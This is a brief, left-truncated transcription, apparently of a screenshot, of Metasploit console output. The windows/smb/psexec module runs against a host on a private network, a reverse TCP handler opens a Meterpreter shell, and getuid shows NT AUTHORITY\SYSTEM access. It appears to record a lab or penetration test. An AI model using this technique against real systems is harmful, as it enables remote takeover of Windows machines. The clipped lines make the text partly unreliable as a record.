 ploit(windows/smb/psexec) > run
rted reverse TCP handler on 192.168.2.21:4443
.168.2.109:445 - Connecting to the server...
.168.2.109:445 - Authenticating to 192.168.2.109:44
.168.2.109:445 - Selecting PowerShell target
.168.2.109:445 - Executing the payload...
.168.2.109:445 - Service start timed out, OK if run
ding stage (200262 bytes) to 192.168.2.109
erpreter session 3 opened (192.168.2.21:4443 -> 192
eter > getuid
username: NT AUTHORITY\SYSTEM